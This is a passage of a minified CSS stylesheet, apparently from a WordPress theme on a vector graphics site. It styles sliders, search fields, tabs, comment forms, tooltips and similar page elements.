dotted;border-top:none;width:573px}#submit-button{font-family:arial;text-shadow:0 1px 2px #111;font-weight:700;text-transform:uppercase;background:0 0;border:none;left:3px;top:3px;position:relative;z-index:1;height:35px;padding-top:5px;padding:0;width:94%;letter-spacing:-1px;font-size:17px;color:#ddd}#submit-button:hover{color:#fff}.entry-content img,.entry-content .wp-caption{border:none}.entry-content figure{padding:5px;margin:0 auto;overflow:hidden}.entry-content .thumbnail-post img{border:0;padding:0;background:0 0;box-shadow:none;display:block;height:335px;width:100%;object-fit:cover}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.entry-content .alignleft.wp-caption{margin:5px 20px 20px 0}.entry-content .alignright.wp-caption{margin:5px 0 20px 20px}.entry-content .aligncenter.wp-caption{margin:5px auto 20px auto}.entry-content .wp-caption{text-align:center;padding:5px;font-style:italic;margin-bottom:20px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:inherit}.wp-caption img{margin:0;padding:0;border:0 none;-moz-box-shadow:none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wpdm-page-template.single-col-flat ul li:nth-last-child(1),.wpdm-page-template.single-col-flat ul li:nth-last-child(2),.wpdm-page-template.single-col-flat ul li:nth-last-child(3),.wpdm-page-template.single-col-flat .card:nth-last-child(1){display:none !important}.card.mb-3{border:none !important;float:left;width:100%}.wp-smiley{box-shadow:none!important;background:none!important;border:none!important;padding:0!important;max-height:13px;margin:0!important}.gallery{margin:auto}.gallery img{border:none!important;margin:0 auto 10px auto}.gallery-image{margin-left:0}.gallery-caption{margin-left:0;font-size:11px;font-style:italic}.gallery-item{text-align:center;margin-left:0}table#wp-calendar{margin-bottom:0;width:100%}table#wp-calendar caption{margin-bottom:10px;font-size:12px;font-style:italic;text-align:right}table#wp-calendar th,table#wp-calendar tbody tr td{padding:8px 3px;text-align:center}table#wp-calendar thead{background:0 0}table#wp-calendar tbody tr td{border-right:1px solid #fff;color:#aaa;text-shadow:0 1px 0 #fff;border-top:1px solid #fff}table#wp-calendar tfoot tr td{text-align:center;font-style:italic}.navigation-links a{color:#333;padding:6px 12px}.page-navigation .nav-previous{text-align:right}.single-page-navigation .nav-next{text-align:right}.single-page-navigation .nav-previous{text-align:left}.page-navigation .nav-previous,.single-page-navigation .nav-previous,.page-navigation .nav-next,.single-page-navigation .nav-next{font-weight:400;font-size:14px;color:#bfbfbf;text-shadow:0 1px 0 #fff;text-decoration:none}.wp-pagenavi a,.wp-pagenavi span{font-weight:400;font-size:14px;color:#999;-moz-border-radius:3px;-moz-box-shadow:0 1px 2px #ccc;text-shadow:0 1px 1px #fff;text-decoration:none;padding:7px;background:#f1f1f1;border:none!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#fff;color:#333}.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink{font-weight:700}.gallery-row:after,.navigation-links:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.container{display:block;padding:0;float:left;width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}#slide_holder{position:relative;background:rgba(0,0,0,0);min-height:280px;display:block;position:relative;z-index:0;clear:both;padding:30px 25px 40px}#slide_holder .featured-thumbnail{margin-right:20px;position:absolute;left:60%;width:35%}#slide_holder .featured-thumbnail img{width:100%;height:auto;border:8px solid rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.05);-moz-box-shadow:0 3px 3px rgba(0,0,0,.05);-box-shadow:0 3px 3px rgba(0,0,0,.05);box-shadow:0 0 3px rgba(0,0,0,.2)}#slide_holder p{clear:left;float:left;margin:20px 0 0;color:#ddd;font-size:18px;line-height:26px;overflow:hidden;font-style:italic;font-weight:400;width:50%;left:8%;position:relative}#slide_holder .featured-title{float:left;left:8%;position:relative;width:40%;text-shadow:1px 1px 0 rgba(255,255,255,.9);font-size:22px;line-height:35px;margin-bottom:10px}#slide_holder .featured-title a{color:#fff;font-size:40px;margin:0;z-index:10;text-shadow:1px 1px 1px rgba(0,0,0,.2);font-weight:700}#slide_holder .featured-title a:hover{color:#fff;text-decoration:none}.slide-container{height:280px;overflow:hidden;position:relative}ul#slides{height:280px;position:absolute;top:0;left:0;list-style:none;padding:0;margin:0}.anythingSlider{display:block;overflow:visible!important;position:relative}.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingSlider .anythingBase{background:0 0;list-style:none;position:absolute;overflow:visible!important;top:0;left:0;margin:0;padding:0}.anythingSlider .arrow span{content:'';display:none;position:absolute;margin-top:-20px;width:40px;height:40px;text-indent:-9999px;background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/left-ar.png) no-repeat top left}.anythingSlider .arrow span:hover{box-shadow:1px 1px 4px rgba(0,0,0,.3)}.anythingSlider .arrow.disabled{display:none}.anythingSlider .panel{background:0 0;display:block;overflow:hidden;float:left;position:relative;padding:0;margin:0}.anythingSlider .vertical .panel{float:none}.anythingSlider .fade .panel{float:none;position:absolute;top:0;left:0;z-index:-1}.anythingSlider .fade .activePage{z-index:0}.anythingSlider-default .arrow{bottom:0;position:absolute}.anythingSlider-default .arrow a{text-align:center;outline:0}.anythingSlider-default .back{left:0;top:50%}.anythingSlider-default .forward{right:40px;top:50%}.anythingSlider-default .forward span{background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/right-ar.png) no-repeat top left}.anythingSlider-default .anythingControls .anythingNavWindow{overflow:hidden;float:left}.anythingSlider-default .anythingControls .start-stop{padding:2px 5px;width:40px;text-align:center;text-decoration:none;float:right;z-index:100;outline:0}.as-oldie .anythingSlider-default .arrow{top:30%}.as-oldie .anythingSlider-default .arrow a{margin:0}.as-oldie .anythingSlider-default .anythingControls li{margin-left:3px}.as-oldie .anythingSlider-default .anythingControls a{margin:0}.as-oldie .anythingSlider-default .anythingNavWindow{margin:0 2px}.as-oldie .anythingSlider-default .anythingNavWindow li{padding:3px 0 0}.post-more{position:absolute;bottom:20px;left:8%;text-shadow:0 1px 2px #111!important;padding:0 15px;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);color:#fff;text-shadow:0 1px 0 #000;font-size:13px;line-height:30px;text-align:center}a.post-more:hover{color:#fff;text-decoration:none}ul.thumbNav{display:inline-block;-moz-user-select:none;bottom:-20px;left:0;position:absolute;text-align:center;width:100%;z-index:2000}ul.thumbNav li{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:rgba(0,0,0,.2);margin:3px;cursor:pointer;box-shadow:1px 1px 1px rgba(0,0,0,.1) inset,1px 1px 1px rgba(255,255,255,.1)}ul.thumbNav li .cur{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(47%,rgba(246,246,246,1)),color-stop(100%,rgba(237,237,237,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}ul.thumbNav li span{display:none}#righttopcolumn{float:right;position:relative;z-index:0}.searchform{float:right;position:relative;z-index:0;margin-bottom:0}#search-text-box{top:3px;float:right}.widget-content #search-text-box{float:none;width:100%!important}.widget-content #search-text{max-width:100%!important}.widget-content #search-text,.widget-content #search-text-top:focus,#search-text-box #search_label{width:100%!important}.widget-content #search-button{top:-5px;right:0}.widget-content #search-button-box{width:10%}.entry-content figure img:hover{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.artprop{margin-bottom:10px;background-color:#fff;float:left;width:calc(100% - 40px);padding:20px}.artprop p a{font-family:'Roboto Condensed';font-size:18px;border-bottom:1px dotted #333}.artprop h2{font-family:'Roboto Condensed';font-size:20px;font-weight:400;margin:0}.article-inside{margin-top:20px;margin-bottom:20px;font:16px 'Roboto Condensed',sans-serif;font-weight:400}.article-inside a{font:16px 'Roboto Condensed',sans-serif;font-weight:300;border-bottom:1px dotted #333}.entry-content.article{margin:0;background-color:#fff;display:flex;justify-content:center}.page .entry-content.article{flex-direction:column}.page .hentry{padding:20px}#search-text,#search-text-top:focus{border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;position:relative;float:left;width:170px;z-index:0;background:rgba(255,255,255,.7);font-weight:400;position:relative;left:0;height:25px;padding:5px 40px 5px 7px}#search-text:focus{box-shadow:0 0 15px rgba(255,255,255,.8)}#search-text-top{float:right!important;margin-right:10px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-indent:-9999px;padding-top:5px;padding-bottom:5px;height:25px;position:relative;border-color:transparent;box-shadow:none;background:0 0;outline:none;margin-top:11px}#search-text-box #search_label_top:after{cursor:pointer;content:'\f002';font-family:FontAwesome!important;position:absolute;right:25px;top:32%;width:5px;font-size:12px!important}#search-text-top:focus{text-indent:1px;background-color:#fff!important}#search-button-box{position:absolute;right:5px;bottom:-40px;z-index:99}#search-button{font-weight:400;font-size:12px;text-shadow:0 1px 0 #fff;text-transform:uppercase;left:0;bottom:3px;position:relative;z-index:99;height:35px;padding-top:5px;padding:0;width:30px;border:none;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/search.png) no-repeat center center!important;filter:none;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#search-text-box #search_label,#search-text-box #search_label_top{float:left;width:200px;margin:0;height:60px;position:relative;z-index:12}#search-text-box #search_label span,#search-text-box #search_label_top span{color:#aaa;cursor:text;display:block;font-size:13px!important;font-style:italic;height:25px;top:10px;padding:0 12px;position:relative;z-index:10}#comment-name_label,#comment-email_label,#comment-url_label,#comment-text_label{display:block;margin:0 6px 10px 0;_margin-right:0;position:relative;z-index:12}#comment-name_label,#comment-email_label,#comment-url_label{height:31px!important}#comment-name_label span,#comment-email_label span,#comment-url_label span,#comment-text_label span{color:#444;cursor:text;display:block;font-size:13px;font-weight:700;height:32px;margin-bottom:-32px;top:2px;width:100%;padding:0 4px;position:relative;z-index:10}#comment-text_label span{top:11px;padding:0 11px;font-size:18px}#social{float:right}.sc{margin:15px 0 5px}.nosl{float:none!important;display:inline-block;width:auto;padding-top:10px!important}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999;display:block;margin:0 10px;font-size:16px !important}.sc_menu li{display:inline-block}.tipsy{padding:8px;line-height:12px!important;font-size:11px;position:absolute;z-index:950}h3.package-title{display:none}.w3eden .media{align-items:center}.tipsy small{color:#777}.tipsy-inner{font-style:italic;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #222;background:#505050;background:-moz-linear-gradient(center top,#606060 20%,#505050 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(.2,#606060),color-stop(1,#505050));background:-o-linear-gradient(top,#606060,#505050);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#606060',endColorstr='#505050');-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);margin-top:2px;padding:10px;max-width:200px;text-align:center}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-8px}.tipsy-s .tipsy-arrow{bottom:-2px;left:50%;margin-left:-8px;background-position:bottom left}.tipsy-e .tipsy-arrow{top:50%;margin-top:-4px;right:0;width:5px;height:9px;background-position:top right}.tipsy-w .tipsy-arrow{top:50%;margin-top:-4px;left:0;width:5px;height:9px}#backtotop{display:block;display:none;z-index:999;position:fixed;top:100%;margin-top:-60px;opacity:.9;margin-left:-20px;text-align:center;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/btop.png) no-repeat 0 0;height:40px;width:40px;box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-moz-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-webkit-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;cursor:pointer}#backtotop a{font-size:12px;color:#fff;padding:5px 8px;display:block;text-shadow:0 0 2px rgba(0,0,0,.3)}#backtotop a:hover{text-decoration:none}#backtotop:hover{opacity:1}#backtotop .top-icon{padding-left:18px}.share-this{float:right;padding:10px 0 14px}.share-this strong{font-size:11px;color:#777;margin-right:5px;text-shadow:0 1px 0 #fff;padding:5px 6px;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:none repeat scroll 0 0 rgba(0,0,0,.05)!important;box-shadow:none!important}.share-this:hover strong{color:#111}.share-this a{text-transform:uppercase;color:#bfbfbf;font-size:16px;padding:5px 8px;font-weight:700}.share-this a:hover{color:#333;text-decoration:none}.more-options{position:relative;top:0;left:8px}.container-header{margin-top:0!important;margin-bottom:0!important}.container-menu{margin:0 auto!important;position:relative!important;z-index:99!important;float:left;width:100%}.primary-menu{display:flex;position:relative;float:left}.menu-header:after{bottom:-7px;content:"";height:7px;left:0;position:absolute;width:100%}.nacked-menu{padding:0;margin-bottom:-1px}.container-center{margin:0 auto!important}.container-footer{position:relative!important;font-family:'Roboto Condensed',sans-serif;color:#666;font-size:14px;float:left}#carousel-nav{position:absolute;left:50%;margin-left:-40px;bottom:4px;background-color:#e6e6e6!important;background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/trans.png)!important;background-position:0 -17px!important;background-repeat:repeat-x!important;border:1px solid #C7C0C7!important;color:#5E5E5E!important;padding:4px 10px;text-shadow:0 1px 0 rgba(255,255,255,.8)!important;box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3)}#carousel-nav a{margin:0;display:inline-block;width:11px;height:11px;line-height:11px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) -15px 0 no-repeat;text-indent:-9999px;outline:none}#carousel-nav a.active{background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) 0 0 no-repeat}.carousel-control img{top:50%;position:relative;margin-top:-20px}.carousel-caption{background:rgba(0,0,0,.5);padding-bottom:0;text-shadow:1px 1px 0 rgba(0,0,0,.6);bottom:35px}.carousel-caption h4{color:#fff}.carousel-indicators{bottom:5px;margin-bottom:0}.tab-holder .tabs{height:49px;list-style:none;margin:0;padding:0}.tab-holder .tabs li{margin:0;padding:0;float:left}.tab-holder .tabs li a{height:48px!important;line-height:48px!important;text-indent:0!important;color:#999;background:rgba(255,255,255,.3);padding:15px 20px 15px 21px!important;bottom:-2px;position:relative;border:1px solid rgba(0,0,0,.1);border-right:1px solid transparent!important;border-bottom:0;z-index:2;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .tabs li:last-child a{width:100%!important}.tab-holder .tabs li.active a{color:#51545C!important;background:#f6f6f6;border:1px solid #E0DDDD!important;border-right:1px solid transparent!important;border-bottom:1px solid #f6f6f6!important;font-weight:700;text-decoration:none!important;bottom:-1px;height:52px!important;line-height:50px!important;transition:none!important;-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important}.tab-holder .tabs li:last-child a{border-right:1px solid #E0DDDD!important}.tab-holder .tabs-container{position:relative;z-index:0;background:#f6f6f6;border:1px solid #e0dddd !important}.tab-holder .news-list img{margin:0 0 0 20px;background:none repeat scroll 0 0 #fff;border:1px solid #f1f1f1;box-shadow:none;padding:4px;width:60px;height:auto}.tab-holder .news-list{list-style:none;margin:0;padding:0;clear:both}.tab-holder .news-list li{border-bottom:1px solid #f0f0f0;padding:15px 0 10px 0!important;overflow:hidden;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .news-list li:nth-child(even){background:rgba(255,255,255,.6)}.tab-holder .news-list li a{background:none!important;padding:0!important}.tab-holder .news-list li:last-child{border-bottom:0}.tab-holder .news-list .post-holder a{margin:0;padding:0;overflow:hidden;background:none!important;border:0!important;text-indent:0!important;height:auto!important;line-height:normal!important}.tab-holder .news-list li .image{float:left}.tab-holder .news-list li .post-holder{float:left;width:60%;margin-left:20px}.tab-holder .news-list li .post-holder a{color:#51545C!important;font-size:14px!important;line-height:17px!important;font-weight:700}.tab-holder .news-list li .post-holder p{margin:0;margin-bottom:5px}.tab-holder .news-list li .post-holder .meta{margin:0;margin-top:2px;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .meta em{font-style:normal!important;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .comment-text-side{line-height:16px!important}#gmap{margin-bottom:20px!important}#nav .dd-container{max-width:100%;display:none}#wrapper .dd-container{font-size:17px!important;font-weight:400!important}#wrapper .dd-container .dd-select{border:0;text-align:center;height:50px;background:0 0;line-height:50px}#wrapper .dd-container .dd-selected{padding:0 15px;background:0 0}#wrapper .dd-container .dd-selected-text{background:rgba(255,255,255,.5);margin:5px 0;padding:10px 30px;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}#wrapper .dd-container label,#wrapper .dd-container a{color:#888!important}#wrapper .dd-options{border:1px solid #E8E8E8!important;border-bottom:0!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);position:relative!important}#wrapper .dd-options li{float:none;height:auto;padding:0;line-height:normal;border-bottom:1px solid #E8E8E8!important}#wrapper .dd-options li a{border:0!important;float:none;height:auto;margin:0;padding:10px;line-height:normal;color:#333!important}#wrapper .dd-options li a:hover,#wrapper .dd-options li.dd-option-selected a{background-color:#fbfbfb!important;color:#333!important}#wrapper .dd-selected{font-weight:400!important;font-size:20px}#wrapper .dd-options li:first-child{display:none!important}#wrapper .dd-options li:last-child{border-bottom:0!important}.btn{border:none;cursor:pointer;display:inline-block;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;padding-left:0;padding-right:0}.btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.icon-arrow-right:before{content:"\f105";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.icon-arrow-left:before{content:"\f104";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.read-more.icon-arrow-right:before{color:#bbb}.btn:before{position:absolute;height:100%;line-height:.7em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.btn-right:before{right:15px;opacity:0;top:-5px}.btn-right:hover:before{right:8px;opacity:1}.btn-left:before{left:15px;opacity:0;top:-5px}.btn-left:hover:before{left:8px;opacity:1}.icon-big{white-space:normal}.icon-arrow-right.icon-big{text-align:right}.icon-arrow-left.icon-big{text-align:left}.icon-big:before{line-height:1.1em;opacity:1!important;font-size:30px;color:#333}.icon-big:hover:before{color:#aaa}.btn-right.icon-big:before{right:-20px}.btn-right.icon-big:hover:before{right:-25px}.btn-left.icon-big:before{left:-20px}.btn-left.icon-big:hover:before{left:-25px}.w3eden .card-body{padding:10px}ul.breadcrumbs{float:left;position:relative;z-index:1;list-style:none outside none;margin:0 0 20px;padding:5px;width:calc(100% - 12px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;display:none}ul.breadcrumbs li{display:inline-block;font-size:13px;margin:0 0 0 5px;padding:0 2px;font-family:'Roboto Condensed',sans-serif;color:#444}ul.breadcrumbs li:after{color:rgba(0,0,0,.2);content:"\f0da";font-family:FontAwesome;font-size:12px}ul.breadcrumbs li:last-child:after{content:""}ul.breadcrumbs li a{color:#51545c;padding-right:10px;text-decoration:none}ul.breadcrumbs li a.home:before{content:"\f015";font-family:FontAwesome;font-size:12px;margin-right:5px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animated.hinge{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.alignleft{float:left;margin:5px 20px 10px 0}.alignright{float:right;margin:5px 0 10px 20px}.aligncenter{margin:5px auto 10px auto;display:block;clear:both}.facebook{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/facebook.jpg) no-repeat}.twitter{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/twitter.jpg) no-repeat}.slides{height:150px;margin:50px auto;position:relative;width:1200px}.slides ul{list-style:none;position:relative}@-webkit-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}@-moz-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}.slides ul li{opacity:0;position:absolute;top:0;-webkit-animation-name:anim_slides;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_slides;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.slides ul li:nth-child(2),.slides ul li:nth-child(2) div{-webkit-animation-delay:6s;-moz-animation-delay:6s}.slides ul li:nth-child(3),.slides ul li:nth-child(3) div{-webkit-animation-delay:12s;-moz-animation-delay:12s}.slides ul li:nth-child(4),.slides ul li:nth-child(4) div{-webkit-animation-delay:18s;-moz-animation-delay:18s}.slides ul li img{display:block}@-webkit-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}@-moz-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}.slides ul li div{background-color:#000;border-radius:10px;box-shadow:0 0 5px #fff inset;color:#fff;font-size:26px;left:10%;margin:0 auto;padding:20px;position:absolute;top:50%;width:200px;-webkit-animation-name:anim_titles;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.image1{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/1.jpg);background-repeat-repeat:x}.image2{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/2.jpg);background-repeat-repeat:x}.poze{border:solid 1px #ccc;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;background:none repeat scroll 0 0 #fff;border-radius:7px;margin-bottom:30px;margin-top:10px;padding:10px}#sidesky{margin-top:0;margin-bottom:-15px;margin-left:-11px}.promote{color:#fffdfd;text-shadow:0 2px 0 rgba(10,9,9,.3),0 0 10px rgba(10,9,9,.35);text-decoration:none;font:35px 'Roboto Condensed',sans-serif;text-transform:uppercase}.bigtext{font:35px 'Roboto Condensed',sans-serif;color:#fffdfd;padding:0}.searchlink{color:#fff;font-size:14px}.darkgray{color:#555;text-transform:uppercase;font-family:'Roboto Condensed',sans-serif;font-weight:300}.entry-bg{background:#fff}.aligncenter{text-align:center}.header-promo{color:#000;text-transform:uppercase;font-family:roboto;font-weight:300;border-bottom:1px dotted;text-decoration:none;font-size:16px}.home .type-post .entry-content,.archive .type-post .entry-content,.search .type-post .entry-content,.page-template-blog-page-php .type-post .entry-content{font-size:13px}.entry-content{font-family:'Roboto Condensed',sans-serif;font-weight:300}.home .odd0,.archive .odd0,.search .odd0,.page-template-blog-page-php .odd0{clear:both}.home .odd2,.archive .odd2,.search .odd2,.page-template-blog-page-php .odd2{margin-right:0}.home .entry-title,.entry-title a,.archive .entry-title,.search .entry-title,.page-template-blog-page-php .entry-title{font-size:100%!important;line-height:100%!important;margin-bottom:0}.home .entry-header,.archive .entry-header,.search .entry-header,.page-template-blog-page-php .entry-header{font-size:12px;padding:0}.home .published strong,.archive .published strong,.search .published strong,.page-template-blog-page-php .published strong{font-size:15px;line-height:15px}.home .type-post .comment-count a,.archive .type-post .comment-count a,.search .type-post .comment-count a,.page-template-blog-page-php .type-post .comment-count a{color:#bfbfbf;text-decoration:none;position:relative;bottom:-9px;border:none;padding:8px 10px 8px 18px}.home .type-post .comment-count,.archive .type-post .comment-count,.search .type-post .comment-count,.page-template-blog-page-php .type-post .comment-count{background:none!important;padding-right:0}@media only screen and (min-width:768px){.link-effect a:hover span,.link-effect a:focus span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}}.menu-back{background-color:#dd586d;background:-webkit-gradient(radial,center center,0,center center,460,from(#dd586d),to(#283541));background:-webkit-radial-gradient(circle,#dd586d,#283541);background:-moz-radial-gradient(circle,#dd586d,#283541);background:-o-radial-gradient(circle,#dd586d,#283541);background:-ms-radial-gradient(circle,#dd586d,#283541)}.da-dots span{background:#2e3e4c}#logo,#logo a{font:bold 39px 'Roboto Condensed',sans-serif;letter-spacing:-.03em}#tagline{font:normal 13px 'Roboto 